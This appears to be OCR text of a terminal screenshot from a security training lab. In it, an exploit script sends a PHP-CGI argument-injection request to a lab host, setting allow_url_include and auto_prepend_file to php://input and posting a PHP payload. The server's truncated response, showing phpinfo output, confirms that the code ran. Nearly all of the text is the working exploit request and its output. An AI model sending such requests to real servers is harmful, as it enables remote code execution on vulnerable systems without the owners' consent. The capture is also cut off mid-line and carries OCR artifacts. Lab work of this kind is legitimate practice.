 root@attackdefense:~# python2 18836.py 10.2.20.205 80
POST /?-dallow_url_include%3don+-dauto_prepend_file%3dphp://input HTTP/1.1
Host: 10.2.20.205
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
<?php phpinfo();?>
'HTTP/1.1 200 OK\r\nDate: Mon, 24 Apr 2023 13:04:32 GMT\r\nServer: Apache/2.2.8
X-Powered-By: PHP/5.2.4-2ubuntu5.10\r\nTransfer-Encoding: chunked\r\nContent-Ty
\n1004\r\n<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/
dtd">\n<html><head>\n<style type="text/css">\nbody {background-color: #ffffff;